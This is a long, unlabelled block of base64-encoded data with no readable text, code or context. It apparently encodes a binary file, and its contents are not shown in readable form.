s0nEHFy0EQWAgPJA1QPeBFoDc/ynHBF6OD3ABziUL8mYN3CDoK50O9VAP5/AMvrKq3N3dPuQM4Z0O3yDpko4O3mANlNAKneAEQ7RSClIDIOEo8a2W8mJEtfo0c8k2L9opnGIh7yWalBBvAU6zWL2aCzpCZIkjvzWRSDNeXoAHvg4L0NDLVfHLSeDieZivyX6visiTsNh/mvjNY4XYbPjhlvTXO6k7JrwBIS6S0KxYWoqGNg5IJjy5jTXlpXuAFda6lnXQ1FfP81TkuZPZUZ4Aj63j9px+Rh67/Jrvrdh+oZ0AWu6AJEBtXFQRYy7+vLZ95rqtxsLaCqPi5lCLQMkimx2gKA1AA3jOrFijjQxKblDDHDrwC4Mu6Cxt6Iee6PuxDNzdC72wtI9OD5Mu89+QDuiADtngCpRQHTlIK7S6GvxId5Dig+ZxAWVGZSUrxyfbKZ3SXpig89Mx67L+xv/bxyrQAY8HVZD2xWCtKBzg617gBR31PkFyWNS8t3k4nYYESGZP7aMXeuCehtW+Bq+34muoDqOAnAlA7rqJ15n7e7VU92g44mvfhtUuVkbZDbeg+Iu/pozv+LVb2mdqjFZOfWlqSwmr4wJbfUh5xFEpczjeDTJ30On+R5pffTre7pN/f0Sp5NKk0LtLd1X+xkXTkbLFasZlftu4zfAOXx3KKwQ6sEJjJtSmEr2s0QE8wIHIfQfM6kEstCBd9ws60AokX/KFLun1MA/OoB//cQwtv6rL8AzoMN4zL+npUPPZYP7GUG3DlLYSJWUTMPRaN9IXoGAdsKA3q/RLv/[base64]/vLFoEETFmhgkaVjETfw4KOB91bv2/l0z6qtZ98e3DJlx3r1UoaNHr3z+b/[base64]/6IZz5t09EuvPXDfU0aZXo6xDz/[base64]/8K07NTEpa0ZkQELUGIfIOogYJTBVtRuVoUJUgEt9w1TVMdAOGGdpww0033lrjMHFZLMGEjy/eqKIGGR1KdoEGJKjBDywwqWI1Mb446LgaglgECzTG03Z28szL71tw24PvmGfuS/c8/tJ5NxvijSHeG2MIsgRzJ4LQgYZoAX5AAgkesEBUDDBI4QYl8EXYV4YZXs1wVh+euIb+G25QoQMF2p+xgAUynshjAA4o4AAONMKDE5OhYcUnoK0MKSZBAwADmJM5wMkBNUtAylams5/lRBcmKcEB7SE0Oi1qaCQpW1wsNTewwWlTdDEJBeZUwjndgm2POoxc1JaAt4GwH4EaoaTcdpbNlGQufWFbWRzTQ7TMhGtz0dOeqkM+zQWhY37zDOAOIJ1Z8YEPvMGEJaxoq1sJQ1vCYEZuILcwhSXOca+w3HRq8ABUNQBZHTidJQyHOh4gqAMkcMJvnqDF2dGOW/Ww3TfqoZ7crQc+vvAGf/TDn3a5i3iLNIbxjGEvSlgRX82DHr9MoAIVoC8F2QOCdDQHRQ9RkRL+lAjf+AyXueAMpAo8yFv6anABCikgfgJYwAJoRD8XFUAAEsDR/lgxLv/[base64]/BhIHtr0EEOkoITYOAEPGjVQFiDOCpiYpSRe82rUJc54RCEBzy4gRBuUAMTDKwCE3hAAVh0y/lRRJcHQAEK8MCKko0rU+q0xxocsIFisqSdcDJnTtThJM5ScBSjJW1pR6sTXZiWtGEArU/[base64]/gxoqYsC9+/7bf/[base64]/fiRcsRtQYHKBWzmW2RB4iBpAAmsIC3vdSUrnSlA0Y25j6cnFw/gGMSqMIbFoHTgfPhxwXS9rb+wTMv/QASXCpecbnPnQ1HarWRNCaqVyMpCnpIox6zSB2KnMCDHKQ1BWz9N8CHeuElG3xhgSdqrASiBNRUWQhWVkEKKnCBDlwgIQ2Iny5ppPFTNUDMj/WIMljR20DDZOZydsAyWxLnlUNlB56NPlRizhKo1PzPMyE5S5ZvknC65Jp+BhoUoEJPHELXLNZFej/6MjTkJ71pJaGAo/N0BeSHep4kpPqlfbLdftCT5TqL3lK/PMkhqFgCsLucO6ABsgMcjXEiVGEOtXuFWRgwt8NAXyu8wrOp5RGDNxACYvk9z3mA5bAALIA2V5iiofIDa7u24bhAY9PA2smPcwi3F/P+hnNrJB7swR6cheV5lSqAt1cAj8zjAz8QgyiIgtA7gRYYvdSIwuoYuJHCBFe4QgRbBNYjKikbkeqQvb3iARXIgYrDvd2bgAmoJd/bKYoIHccqGTNjoZLovi3xiVbzifB7CZODkzykppcYBT6zPuXDJmYqpwUSP2zKLHvYrAaiJka8rriRM1e7w5PjE/i6REysgs1AP/[base64]/+4IwDMMx1LL1SYgCmIAOQMM0nKXfgxEJ4ACS8QiPsAlpUkSVeETmcz6WgD6f0D4/ZKZA5D6YmKCZCINkQqaeK4lReMljeibwcwlr0hJqIsmSCLWz2IoPyBuhHEqiLMqhJKjqYzWwKBiDSS87ETUENIkeqgx5kiiz6IY8yIOhwUqt9CCfsD/FQL+0EIJFK0s6Kcsq6K1HOLYFsxxaVI5bXA65xMUGeAAS4AMLtMBf1EBhFEaUAkKiwhe+gUtUgR+MCII3SBxKcIX+NhoO4aijxblGESOPdDAP3GEPbHAXHSwecSRHWftHHCNHK/KD1gM4S3CER2ikaJgFR+iBHBgCG8gBIMAbHlCCJUwNMVACJFzHK7zCWVuyyOFCg1TCKHC4K1OCFAg9DMCk3OM93dM9iWQR34uIBrCAIyA+WKgEPKyzlVsD6nOzk9SJdJImL/HOl9CFEjg0aSIn9jw5l0sJknQ58yuvnKMslphPSDkhhSJFyuAsCoiDrNTKRWMo7BIC80ouzuqhTKGUtDBAxaCosEyo/PRKRulP+7u01lqCLTq2m6LFXMRFuQzR5QidBzCBWKupC9zLAOvLYDy2IBQDLHACC7DFCYz+EYz4KUy4Kc1xBUsIAuk4jWKTTJSyBm4rpABRvGpwBm/IqmjozJIiI9CM0tO0BNJcDT5wAkt4BHIUBWOYBT8AgyR4gRyQPSGwzVbxNz/[base64]/tZgANgxr+bBcb+rAJXAMHgqAJZuMYZxKOmYpd0ODH2YDxvULdGuo0xklLQdARHoNI0zVdLUIIcEwUd07FH6AN6pIIkPJHBUQIpS9M/kFIEa9NZC0zUiAJnmdPaXEIeSE4MUB/1CdQFkM4XmYA+3Z4UGL0e6AEleAM5cAJXZE+WZVnku7OWjdmX9chITQmfoNSlSIANKK1tWglqgALSgoQSKC0+08PRkgnfWompaNT5nD6WSMn20xOf5E+k9LlTPYsPWJNusLStM8B+eJkeOhR/ypSfA4xQq1ogepmhsZRfxQtTLAG4uw0/MAEJOFZlvVsK64AawDFo5UBpHTFh8EA/EEIlQtZkhZ/+6qwCSriV6PCvO9AQLFgEcx0wIqXMdW0PczC34gncMYJSej3Ne/2DP8hXeHuEJBSFYPBXcqwFMBiCMaBSZ1GlVaqCgWhB0QVNKqJXBvQ3Z1FCh7PNKLhYG8jY9Emf9bmIGAFZFbiyhOSBkl0C6F2CIag+6o2+mi05n6DZl7ASp02JUQi5Uag5auhee7imQ1zJOfTDlEyhG7rasojKkkhF+aMAsfGK8poTXTUJinohufggVEW/SYkLBJyLRwGiH7paTCsBbNkiYJjbul1WueQYjlmOGJGAOXICWUjRtosGLdpLXxOPDSTGsHvcKpgAvB1RjpkWTPiFX9CcvwuR1Zj+3CHVFsu9wfVQ0s0UR8/13M+1VysSXT8Q3T9wBE14hD9AXX/111qAAjAIhkdwhNFduC8ciNQQuN3E3c/FHN7tXSW4siUM3hQYgg/YnuI1XhMAgeXdKyXogTDsgShYAjGA3jGY49aiw5qlhkV1xZU0LZFcidQiLY/8Pip5ij5cg5gLX5UYBTq8pkZdiXTKLWpqswP9xPaTv9DiREuuAvvdVaV5i4ia5Bnaz4oKRbWFGouKKK5LKPc1xRfAlmwBBj5ADgm2CFq2iFm2n9ARlSp4hbcD3F/82wIj1svRHAc8YbSTABNIzFvpu1FKuDv4hXMdUiLlNm4IEG5o1+HJBmH+SAYe/[base64]/WVg5mADg1JawwIheGAIux8RDR1kfoNX+AVgqCO5gg1ZoFxrCOxpDo/+APEGzMzhLq0cb+5hcbZX1NSEdM4FJ15Y1BwFK1gCaZCGR3jid8ZXotJNKx040gVdcbaiKJPYMVBC4qzNhqsyDLjT7amBgU7jhvti25bYJVjoMQjihr5JiFZazjLpNvtOkygKl0Da3cpo2CK/lGCKNysBOw4Dke7DmSBflwAuTV2ZmeknYJ0JpixK0MJkU9yL6tWUsjxvObwz9PM0F6pQ9y2LVSShpwaLvHjZSyFg7stq8SBGMSCB6eEYvYMIW744W36AC2CQL7hAYI7WBedQBsMXGKBl5aBrEaUeE7gDVzAwHdgDV2gNVxBsEB/[base64]/oA/3+Dxr7AumpS1N3joAJcI6ZAAapATFYUVdu0V7+25Qi1uWJUbmmYAovcAkggTegBGsQhidYXGdUKl+zBmwhcXAbnkaCqd70zTXlUca21xiX8WD+yIXMlobUpYVaCAMwkAY/2HEif2fRlaJvrlIrHeJx50I5Lc56a94bAIEUeHI6/eJ8Tmgrz/c/KCec5XLOsmOhoDOY0OibeQmSbNSp0FQpOV97GAqMTokdgJI5wOjtnolGHpOdG09K3W7nI3j3mhMWQnRMq+QAfFmkuwJVlekEmFrH4MRX1b/4RWpKd9+ZBkA9KbWts0OQF6am0moOBgYMk57quTgJxj1Vf4BmPQg+IDBXBuEQXuthFGYH4xi6pvplDR0LIAEsaIUuwgJXeAWuF+ylSvYAwZ0YgzxiXHEWtyJp92bUfARNyLF0znYaD4ZhgAJaSAdwRs1xv90/uAP+an8EKoUyJFR3HybNexeDAmnevcoBGzgBN5bYxM93yp9jfv/t7ePD8xT4l0Dukuhje7BUgC9fmWyJCUo5mzHJEoCSNRBfOMnu8Swm5M6sPW8Jzz/FHTrqRYemAoUKUC4LtMog904ol5euRBdls2AKkg+v9EY/xfg5VeR0M/EJMFjgnw96sY7OAH8AEBDrvcs9GrgQTNCiprd+qI91X76NFXwDJ5CAqxfwCMb6aaEEZpCFPZAFFkb2/whxsv+j9dBBgDBmbJYsS64OIjxoaSHDhgwfPdI0S5SoYMGkYZSWC2OtIcHozbLkaCTJkX9OOrrjCOIjR37uwOTjB+VIS37+/PC5I2anmC8+owAF+iXKEBs5ooxJmpTnzZNKx/x5KtVBgqoJqNnLqlUrtTlev4IN63XU1rL2SlhNm2CN2ayj1O5oq3WNWrn2dqQN05ZqArJl38bVCqlv2RLqtIaZw1VtVaxmk1g9vLWr17bqvEIyS1dtnH6eP38+YRUUaNCiq1YprbqfEMYnVvf7IAS25zgJ8qzOk+DK6m6Mb5W+VRV36aq0j4Ouwrhz8Kq8S/tmnJYC7dZWN3DLnj2aMIJ8qnR4MOHChQkPHjSQMKGG+AbnL5CoIcSJrGjRtOPHb38///758/[base64]/bowlgJcvGVgJyXmrWnWqTBRoFV3cCW1gcnkErbaWmlpppvz8F2xW257dYbY6CCplsCwIEWnRC78ipEqqrd0qsQlabFKWigVMVcrmk58ARnsEVnVRIBDmjJgeGRV9557pkAgnkUPnD+AQ018MDDLPeNSOJ/Afr3n7v8dffiIm8IIcGDCrq3rYQTWtCBCVW08ouGvzBjjbvakWgiiipGM9CLMcZYY0M35kgRjxb5KM0w20ABhiYCGYkkkpY8stAfN8nUFElGnsyHmDfBDPNJSySRwxJhXjnTmTvz7BSzer7p5qFybeDmo2VtZtXQbUFm1aRy/[base64]/TxyER/iLzkkuSX7MjJMZNZE5M3iRFFz2fS7KWYWe6s/[base64]/lImBZjZ4pRhiGSWSzI8kwUwANdsSNV0SRi4jZIyf1OLAshRNgG2pWlq4hrYSSDAr1MjTX3BZAkK1KS3DfEw5K2tZcwLuOKKBlqhIdQK8FUctAJVhPWEDijygNrWq/QA/[base64]/sKWVjxDkGgAQlAAN07PgAEN1ABdC+gAudOlwevQBd2s6td/bjLzrar6HHv4ATh8VQCF8jiHgEtAX9ZwAQ0cMIbZDHf/yQsHd64rzW+HLH+/[base64]/PUuxsb6Vs+eQNh8obWn2bpVv63BtqkEWt9HdD+HY9rW2TbJ02NkPtdTb3vi2Mm2zDKu0WKLLBALzInRXAxOAnjzj8eKas/VR6U5XDCits+tU/lKKs967363olynxBhgY+tDwIUF42MvHDhBP5DqAbydQnp9IowgYsoBYUykhI5pnz+ad9jQurooLeoiiJVkNutCHXuqjbzWUTeGZ02dma6kb3cFIuutk7S4XBeJVOsxW8bKNaf/7SyftmKoaL0uAbGo42901ynXYSQKkmPv+EZZaLJ5wFN7fWMXi9VMUVYVDucpoGZ5tJJ5a0BBt3EIUUUAUsdNrRZ4apEW/0UY3NNnkdUpaZIDmbd7AVUENEE+2iMcDqAAP1IAKpNkYNZx0KYEfrJ4aqZzrTRx9vR7sCAiBuMIiYIHvAdru8Z4FWECFkEAV1oDIVUEQvMEeMEOeNQ+KvEIrMJ9BwAjzQR+OcBpVfdooWME2YF/SrQSpdZ/QlUz6rUSCadXJsMyZjB/9nF+GnQnVHYmy5ZX7iVD8vYkDiAVYaF381RWmqANaLNNZLI3ZJcCz4VIwkZ1W4AWJGSKwKeAtdMMokmJrnAApomI3VF4CpMAtuOIriuL+KN6C3zFLKpLiu+Wblb1bFdhiN5DbqHhWMAajBCaAGhCLQ/kTBYwgIuKV45HbH1BUcb0gRgWBDGYLmo1R6ZEHCDRcw/[base64]/L1kUirlUjIlAFFAOajFB0rlVOJb5N1bU0blVE7+JbFswHABw1d+WZg9wZhlS0ilmXN5C0dxI+rxwBdIFJ0JITnK5TkWIRIKSHFxXr1QiL34Cw3QowlYAO/[base64]/6pXIpGg2InBM8wXw6Z/[base64]/FuQhvAEmCKhUpWEl6VwjgMFHBIOEAl2Del/[base64]/r+AhqcKIpq7VR+QBVUgxrIgDCSilYCgR6cqolu7Qe6KCKm7QcCwSWUgy1cwtzSbd3SrZQZa97mqNRGjh4s69+Wg3Aa69/[base64]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[base64]/e0LDwoPSDBxM6PGgwAfmFCRcumKjxxhJrYdOFRbP+fj0aN+3cvHX3lg58unrjx/szf/78+HTeuFmn/po6dezavXvXHk3Yqzs6OvSncQeTKqrAgrcq7sDCCTTQ6OQXNFqxhj1nWkktNVdcaQXDDF3ppJM9DnliQUpceWUWY0QxJpgUVcRllFrAGEMTUUSRhp5vvqHHGBNFmUUTTR5B6McfE0rokR/HGMORHpX0sUggnRyyyB//GCMJgpAckqGG/[base64]/[base64]/e+rjJj497SSBBB9z83QNgfwlG45c3WvlF4QllacVChzWE+EMdFhnxYoyloVGaYIappZGPHwlmmm/UITmb7rsXpUchW4byEZhjjtJ9Iuk3MueDsGToIS8lAvp/FyFamTrCAz3IRCQyAcwxetHAXjxqGacoxART8ZKRLANvMqGJMpZhJ5004xghPAZQ4NGLVKSiF+7oCTyOwQkXckIZjHpKoE5SDV/[base64]/OqTp+OWt24XL9a1znXoUhd+aBcb+XwLd90Jj7yCIQo/1GACMIBBFSixBycA7F9vOB6yftEKhdnGQg2THoc6VL09YC9HxshG+UgmDVx8giB/0IQ0zKeO833+IxvoSN/6NLEz/[base64]/HWgAqFhD5ioZnYkhKFsSg9DvKBeEJ4gIhLlKBs1Itk3ODYMMMBhfO10p424Jw10SENl+zMIlPQ5v5W5DJ//LIiKtQQRMWCkTEMbk0IX2pGYKKMXgxDykIWsUY0KgsiDEISRmdzkicIUpmxQaZSJDGUrm+GmWdZpNU7YZS/7FKn+SDUEVSoR5p+ygohnIIJW2dxmN79Zq2ONQSV8MVY7u+B4CkLDE/[base64]/[base64]/y0CFvYwlGJcAYisr0JTSgCDooQdzhr1QhGkAEOZJD3u+NgrGgQqxGsYAUj3BnxiR+roRlv6BDsYAcv2Ovjd2ADR19espCNgAc8EAFJ80DzLGCBB0CL6QiI3gOaVr1oNdB61atatgYQwewNAPvZzhr3uI/lsHCNm11fgVm+xm4DGiBs5PgHC3zwgyWiw+ztPd/Z05D+PjWosWEbmdvc7n2duuRLOW+zpr7CCEYuyIl9d+bSRhoXgwXa/c1F+AtzBbPGLLxhjHQ8A3oPhvC/[base64]/ZEgAXtQQRsb7YMwBd/ERh/UQNE4AeyABCowQCSyxFASZSea1lAhAOEDziIL7tApwNIQAjEwA9CZvw0xhu/0Ru3R/[base64]/aEosyHqiNAejLCkojAJl3DrtuDpxpIsEYEK7SEbECEY7EEdEOHrzIwLvRAucYAM5dAecKAJmjIpqeCp3jAOz/AujUAvcxEO7uwN7WHhakExF7MWIKExIWGsBlMyWVARB+0w/SoDINEeJDEDdGEz+Uozm5L0RoEtIcADWHANIo0R7YHzOo8FmWAVWdAVadEeVBEQUBE3s0ADAIE3PXMzeRM4NYAFqI84izMX1aE4i1MEDGAyJTMZA2AZI8f+k2wDE57xCaTROIhPWkDnAkBADEJGZLoRHMEx+shJxL6BGtJtGqjh/ParKu1h4tRB+nJBvtxxNWZBGHJB4uqxHrVv4r5he4xBCWggCN6NEu4Ac+JvEWYB4y4OIfePegSuwgIwIjesAIehEbaBRTzGRvyBZN5pwzpye4pJJD2uSEpSRloMAzNwSqpEG/WnxrjkS76gCoIgCJSgBBWqgHigCnxhJyWKKZtTMjdBnK7yJzfBFJJUCe0hSZM06mTQHogBKYXUHrKyCIHQHhThK7eSCbmASptSEeAyLu1BCsW0LgETL1lQHYaBTYfhMPkSB/zSLulQTdt0GKaBDO0MDL7+NBcjkwXttE1zkU1HYQ7CYAhCYNCG4E9BMxL3ag5YEDN3ADd1QR3YUhc8r1J1wQM0cw5a0zRF0zMhITZbkQE4UR1C6zBzERBoczJFj0+b8gcMYFJndVZ5Mwti9dV2b75SAxOqc9caUhq1kxqhhbhiJDwzZjw1hhzL8UPd053Sc/qclS3P7xv0MUWi4TvK5RzhE/usDx3vEUBFwQl0wAne4BWaadd4gxKE4QHpQf+k59864RA+BAbeAABLpHyqjcNwAReG4RO2ARI6Bgw61DysL0RP7CPZJ+UYYmaM1SRTVH7oJwMVYgkIcQn8AARl9MZuTAmqoAZuNEd7jCOuYIP+eBLnahBlU1Zla3DJNoEXUGGjgM4FJ6oH/YHoSioZfPDodrYOgpBnj67pnO5KzcBL4VPiqnLDbqpojaEsx5IF05Is35IIEIERGGELfqoLyfSn4KBqrxZr/5QWhiEK85JMo4oRWJAvM6FSpyFso5AK/jSqALMwB+8wwcBu7xZv89ZP7cEFDI0FqaHxBG01K/ERGzUDbGAN1kDyFu0NJRECWFEyT9FScTMC1sAeqGFUXZE0RZUBRM9zj4s2fYAFONEemGB0SVG0eFF1VU0EsiALXk0DXPc5A8AAePMHXo0FIqc1plMWejUgJca6UEk7sWsCTABJjFVFUiRZyW9ZvdX+nQbzfKgvWiuVLaeVP+txWv0BPrlVI7/VXEZMGozBCcaXD1yBEjCHQFyBXWnEXaMHQrsJDaQABvbA4GbEQvl1GzJ0G8JAYK/vPAy2ZC5OGrIhGGbBEhzBEkzUYYvJJDWBR0KOnwIKDKrkY/hnS2wMaDBiBNvNJmFORwsoDjboGIwsEpLBhE8YhVOY5wIBFeBTolbQHlpW56JS5zZhB80AhpOhpH7WZ3m2pCJSK2nBDrRAKydTaVlQEbxOiYuABYPhpzKBFsIUqKSBBbvga7WWCKjYHuBgDAeTbGnBbNE2Tgfzbe1BGuI2T8VKbO0hE/qwD/u0bwntbwP3Bf52B9r+1DfVgVZ1YQ0y4FElsXEzAAIOEzf/FjcZUVMjDRY9gBWzABY1YPVoE5JpUxUpWbSYYI8zOQtYlwVvl3Zl89V+oJNh7Q9017l61/fQIAh67deyswEk4HMuQAlABnmTF1nBkRyd93mp9Fmrb5fV9BwBmD/9s3ttJBjc7Qm+iRL0zBXiiX3f1d/4b9d0QAfutUJJ7ELBZxtGIQk6ZgkkTuI8FICt7eIwDiRLdCEaVkaUd3tyIRhiJOQuMKCoBAqgIAfGAGO1ZEZF0AnaDWBuUmR5gBM2KIJ4Dob9oZwT+uJycWZfuAVZuAp9TjKzoemmlBe6UkhLykaK2B64oAe/[base64]/iCfTNKWlReXx1GXze1Vq3KYuxdEDfYciXnEvmEWylVdzxcNFiGenq19E5L/Aq4h0WBERCHh0OFCt6EPRiF/[base64]/[base64]/GCy1rmgVYQuUeOriUh22ACnL9KeKVh2AysK3tomBii63eE7JloyfCilLPDAnswwzIRMOzwjyVuHvNgdmnG/FSo4vl/G2ISnDmlHtYQ4ur45Z08j++fh5qYHzOJXzPC9VWRAS1JqPE9eu6Vp09ZI2C3kzUfGvGSCwa1N1SXeTZcs3R3uxaZdy2FwWLKFXezU6DPgGYFnOYVk4LgCzxQDPH/aWPzuXN2y//hzQm/JbBz21/dPcSMYYLqcTXIE34ikf6QFDIh3tiWHSK/0JrgATDI5k6KEW+nUY8rfTuZljSJ2cjhuAUz1hZ4HVB+ogXn1kzIfaAFRHYkbFliAMksCeo4C7j2QiyERARlCyy9XXfT2geYAV0HskTDYQYFhIiUGjcpYeUJYQbJgQWpDa7QHb0RIVYp/b+9se0CEHgW5Ku3IaxD0Zyt3cuXTr0j1rk3IKWbD+B+1BwokgDVhQGuxdLuldw/kdTcn2G2jB+mlBpOE04Of0xK+/Fta4DN1Y/Pd28QZtjg3NqxXVHrSar756/Q23/S+3niuVGkZBUicTEkyTNkeh89Sac1cLIHzYs+dDgy5dA6kdZDFQAwMmDRkwtMeCgUVAAzNq3GjvB4GPCO0x+UGypEmTCQMEMCDr1atZs4SJCkYzmKibj/7UeMDzgYSfEnhOqKFEzJhHjzRpujmT6U2auaJGnUaV6rerV9VpVefPH8evYDN27bq1rNmyY9Oq7YrV0pu3ezrtmYWOnl1erVoR27uXFy+5hw6heaLHlaVsV+kFG4Zr2LZtjR43CrP+bdSoPtO+aWWLFatdu+jQSctmTJQlP6j9/PnjaKa0rP46f5PGdJZSTY8c6Xa0+s+SHTZs5IgypnhxMWK+KKlSxYmTIDR0YPlC/UtyJUp4aN/[base64]/[base64]/AB+877yoZMGpUNdmEE2+prsrqAx3cUJQYrDlyG61PQTVqrpntupVXgn/1K7DG8ovVZsSOtdVVfiArFyWz5AIvL9D25RcqewiGhh7YIuZvt+D+egwkHDOMJIxiGJDw1r7Y1a53wUsa8qKXve7lh9a8BiuxkY1ibmIb3BCMN38YQxKSYAOFLWEMfjhOFKKwnOfUoAYwqEEVqmMd6mBnO1UQAg8qATLwkIw8vAjfRjbxsvhMAnzGcJnNcGaP/iRtZwPpmRkGArShBe1B9jDDJOyRjAotyAxYDEs2JBSkb2gBQxqyw0CKYDV1FIEIW8hGiD40DbClaEUi6sJApBE2IfHIHtN4m4ri5iMdTSNDOABD2/R2pCT9TUdWEJckJznJjBCucFvqkj2SEKZOhikJA1HcB8b0p8adaXYvkFwGQjC5DHjNHm3KQOdMF7o87QASj7P+BzUgAQk/FQh1DEAIJJiQhQhMJCxZCNSihKiL3C1TcD/olAiOlzyn5EYnFnDeTx5gAVdFAVYDS8pSsDcTUd0qV/z6XleEaI/xka985hNW+siilatkYxH5OwQlXmGMbKCDftCS1l/yiQY02CIWswBNLXDxGAKO6xNQ2Ea3LEOLeLoLNPEijQTrhQl8tWZX/[base64]/[base64]/NAMwd17aBIoABmDA7dWRBU7nTQBaGbQBPGWB2uuDUGrTH3e4uzw886IBPxGuBC2hnhWP4A1JkRc7ssTcquELn+b7+x06x0DNYIG4XsdqFDkq4zxIQRMd/A3q//NkBDb6oxi+yQY9hLLShjxnXMKDgYH9POBPaauC7QgPBXGQjwxO0xB2+AG/ZpEU208jGTXBD4hCO0AYfsEEGXjAE4zyMhTmkQTdpWuM30PCGLu2YEHjY02rY/KdB5UURwWKKnSc1PubhhVeIUbP8BBVn/5GyFAeSjC57OYsM4nKXsfjFCSkCrIgogh3CWgQtFCGsLxLRhdQ857aFnWwqkrPV+GrnG9mjC4L8htRocUjE4oAKMVLbY+c+6CXpaAoFHcwTBh/[base64]/[base64]/[base64]/0SrpQfCshAj5gi7dIE8vDG0r+QAIWMJrjxQPYURSsgRTEuF62IhXhtn1ZsYzpMxBr8U5l0UDc847jl27w0gmLkFDrVz/amD9oUAk25wzRQA/iMo4MRn/01wjiaBmj0AiXIQ3x+BmhkVHGMC8ado8zZAwWxxXw5C5EqXEEsxomRkIqBhwplgPH8TAa2AEmUAM0VQUhaEMkKHN50FPQUA3ikIcXqXNH1l/9BT4/h2R6RXQmUx8xQx/[base64]/GaujJuacER/nCb00iNuTKP86ib6cCbluAK3xicfDFUgMGN3cgN9JAJjeGc4OKcw9AIjYEL60idjRAM6XCd08Bw0rBdpTELLlEvruAKlHAxiKGM/GIXRJkLuZgbOTEGUIBiO0CBFXh5GJiQQiCf9OkEH3iaDwmRrAALy4CC/kmHARoIxHD+nTcYCNYwEJuwRORBg/ERCYGwCQzKRMSwklHEBkjzM1Z0RQPBVUQIIYhQohArhGkGsXawk2g2EGMGZnDGBSXiRiwqIkWgV2lHBGdQDcsQozTaZt/QBE2QVoQFJYeVCWlgIyprBDKgSHAVWThiBToSA0ialXRIh2iAJTg7li1iBWSSJTLQB14zDDnQd9QABSHgSaFll/ZgppvGWjuwA6qTXJDgJp2XpupwEJWnS3TiAZoIS6QDAbYTXD4AmB7giYupSy2STBMBTMFUKLcXqIR6KQbwA4CgihkROz8QfJ1iAOWEiwEZBTSgcr0oAfKJHUbBGqmJqazJXqZaFan6DfX+cBWhKps1OD7tkpukS5SmeroQJI30RQ/GwE/vKJz3ExiXYHPdmA3DkAm6mrv09wm9Ogqf0AifUAuMkJ3o4A30UKzZCUH9tZ0AE3HOqgN8EK0Whp2ikQ2zgBR/4AcRiGJJEAI28K0H6TBi0EIkMJ9BYK7oekMQGZHtWg0VGbTx6h7yKwhWlhGRAB/JEAnEAD7ZIGRHRg/[base64]/C7nwAHxOsNxJtRpJGsGraqfEADlIAOmEy9oyEK2OsHYNC9L9C935tiK+YwENMc5VsDQmCu54odI7i+edCu7wu/P4aR8useNgNk2SAN59FO2WCSG+kPOsfN8NEzPMMLE9zO7vz+RV71sBA7z/[base64]/WYoK2fNcAYgC94oW7IGjdA0GqM7wrJJEt9JkoY9St/yHd9AYIe6HbR6kCVGAAZ9AJZgacNgMAR7qLRY0kkhMEJh8gJ90AdJoGJhcgKVsMSZt2lQAAXd6yZQQJeZ16Z/GQFtGgGW4wOiwwBw